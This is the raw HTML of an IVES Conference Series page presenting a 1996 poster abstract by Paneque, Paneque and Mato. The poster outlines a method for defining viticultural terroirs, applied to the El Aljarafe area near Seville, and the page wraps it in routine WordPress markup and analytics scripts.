<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"12058","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"842333796e"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=251111-163237" id="eeb-js-frontend-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/12058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=12058' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-12058-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/12058/et-core-unified-tb-43-12058.min.css?ver=1765383274" /><link rel="stylesheet" id="et-core-unified-12058-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/12058/et-core-unified-12058.min.css?ver=1765383273" /></head>
<body class="wp-singular post-template-default single single-post postid-12058 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter windows et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-12058" class="et_pb_post post-12058 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-1996 tag-ives-conference-series tag-terroir-1996">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1.jpg" alt="Terroir 1996 banner" title="ICS-banniere-Terroir-1996-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24823" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Outline for the définition of &#8220;Terroirs Viticoles application  to the area of El AIjarafe (Seville, Spain)</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Outline for the définition of &#8220;Terroirs Viticoles application  to the area of El AIjarafe (Seville, Spain)</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>The grapes producing and wine making regions are différent in their use of agricultural, industrial or agroindustrial means. These means are quite often very original and/or specialised; and lately are also quite competitive. Such means are being defined with increased accuracy in the delimitation and definition of its characteristics (Paneque et al., 1996 a). Human action together with other Elements and Agents involved in the vine growing production (Reyner, 1989) over these means lead to agronomic systems with important characteristics. Finally, the transformation of the vine growing production, through different technologies (Fleet, 1992), results in the creation of products with a different acceptance and economical value in the market. In order to provide a method for the characterisation and definition of those factors taking part in vine growing and wine making, we offer a system of characterisation for the vine growing areas, their production and the products resulting from it.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2022/03/Outline_Definition_Paneque.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: March 25, 2022</div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Poster</p></div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terroir 1996</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>P. PANEQUE, G. PANEQUE, M.L. MATO</p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Laboratorio de Edafología y Química Agrícola. Departmento de Cristalografía, Mineralogía y Química Agrícola. Facultad de Química. Universidad de Sevilla</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terroir 1996</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-34858"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/34858/">Behavior of disease resistant grapevine varieties to downy mildew (<i>Plasmopara viticola</i>) infections in the Castelli Romani area (Central Italy)</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>At CREA – Centro di Ricerca di Viticoltura ed Enologia, based in Velletri (RM), an experimental vineyard including 10 downy mildew resistent/tolerant grape varieties and two susceptible varieties was set up with the principal goal to evaluate the behavoir of these varieties in term of resistance to downy mildew (Plasmopara viticola). This evaluation, together to oenological studies, are necessary to register them also in Regional Register (in Lazio region). Monitoring of behavior towards Plasmopara viticulture of resistant vines were done in 2020 and 2021 at different times (phenological stages) and until harvesting, according to an international standard code BBCH a centesimal phenological scale, based on coding system.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/34858/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-42043"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/42043/">LARGE SURVEY OF THE CHEMICAL COMPOSITION OF WINES RESULTING OF THE PRESSING OF RED WINE MARC. FIRST RESULTS</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>In the Bordeaux vineyards, press red wine represents about 15% of the volume of wines. Valuing this large volume of press wine is necessary from an economic point of view, of course, but also because of their organoleptic contribution to the blend. Nevertheless, there is a lack of recent knowledge on the composition of press wines. This work aims to establish an initial assessment of their composition (aromatic and polyphenolic) and to set up hypothesis on to the links with their sensorial identity.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/42043/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-48281"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/48281/">Smoke tainted wine – what now?</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The frequency of bushfires close to wine regions around the world has increased in the last two decades. The economic losses incurred when grapes and wines are discarded due to ‘smoke taint’ are substantial (i.e., hundreds of millions of dollars). Efforts to mitigate and ameliorate smoke taint are therefore crucial. Chardonnay, rosé and cabernet sauvignon wines made from grapes exposed to smoke during the 2020 wildfires in eastern Australia were subjected to various amelioration techniques: the addition of activated carbons, molecularly imprinted polymers (mips), and a proprietary resin (either directly, or following membrane filtration); spinning cone column (scc) distillation; and finally, transformation into vinegar.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/48281/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-3804"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/3804/">Use of antisense RNA technology to modulate gene expression in <i>Œnococcus oeni</i></a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Œnococcus oeni is a wine-associated lactic acid bacterium performs the malolactic fermentation, which improves the taste and aromatic complexity of many wine.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/3804/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-14479"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/14479/">Influence of protein stabilization with aspergillopepsin I on wine aroma composition</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The protein haze formation in white and rosé wines during storage, shipping and commercialization has always been an important issue for winemakers. Among the various solutions industrially proposed, the use of bentonite is certainly the most widespread. However, the harmful effects of this treatment are known either in terms of wine volume loss and wine flavour and aroma.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/14479/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
